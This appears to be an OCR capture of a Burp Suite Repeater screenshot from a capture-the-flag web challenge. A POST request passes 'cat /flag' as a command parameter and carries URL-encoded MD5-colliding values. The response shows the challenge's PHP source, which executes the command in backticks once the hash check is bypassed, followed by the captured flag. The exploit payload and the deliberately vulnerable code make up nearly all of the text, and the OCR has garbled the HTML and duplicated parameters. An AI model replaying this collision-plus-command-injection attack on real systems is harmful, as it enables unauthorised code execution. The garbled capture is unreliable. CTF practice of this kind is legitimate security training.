 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://47.98.234.232:
Request
Raw Params Headers Hex
POST /?cmd=cat%20/flag HTTP/1.1
Host: 47.98.234.232:28069
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 615
Origin: http://47.98.234.232:28069
DNT: 1
Connection: close
Referer: http://47.98.234.232:28069/?cmd=cat%20/flag
Cookie: session=f437a873-0bb9-400c-8f79-f36adfeaf643;
PHPSESSID=bf3c166733f7b577a2b14668c54d8192
Upgrade-Insecure-Requests: 1
a=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%
C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U
%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D
3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8E
KU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2&b=M%C9h%FF%0E%E3
%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%
AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07
%FE%A2&b=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV
%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Ig
m%A0%D1%D5%5D%83%60%FB_%07%FE%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 1871
Connection: close
Content-Type: text/html
<code><span style="color: #000000">
&nbsp;<span style="color: #0000BB">&lt;?php<br />&nbsp;highlight_file</span><s
style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><spa
style="color: #007700">);<br />&nbsp;</span><span style="color: #0000BB">$cmd</
style="color: #007700">=</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color: #DD0000">'cmd'</span><span st
#007700">];<br />&nbsp;if&nbsp;((string)</span><span style="color:
#0000BB">$_POST</span><span style="color: #007700">[</span><span style="colo
#DD0000">'a'</span><span style="color: #007700">]&nbsp;!==&nbsp;(string)</span>
style="color: #0000BB">$_POST</span><span style="color: #007700">[</span><spa
style="color: #DD0000">'b'</span><span style="color:
#007700">]&nbsp;&amp;&amp;&nbsp;</span><span style="color: #0000BB">md5<
style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><spa
style="color: #007700">[</span><span style="color: #DD0000">'a'</span><span style
#007700">])&nbsp;===&nbsp;</span><span style="color: #0000BB">md5</span><s
style="color: #007700">(</span><span style="color: #0000BB">$_POST</span><spa
style="color: #007700">[</span><span style="color: #DD0000">'b'</span><span style
#007700">]))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;`</span><sp
style="color: #0000BB">$cmd</span><span style="color: #007700">`;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}&nbsp;else&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;(</span><sp
style="color: #DD0000">"md5&nbsp;is&nbsp;funny&nbsp;~"</span><span style="co
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />&nbsp;&nbsp;&nbsp;&nbsp;</s
style="color: #0000BB">?&gt;</span>
</span>
</code>flag{57c1c9cd-cf27-4690-9c2b-3998a09b505b}
? < + > Type a search term
Done 2,07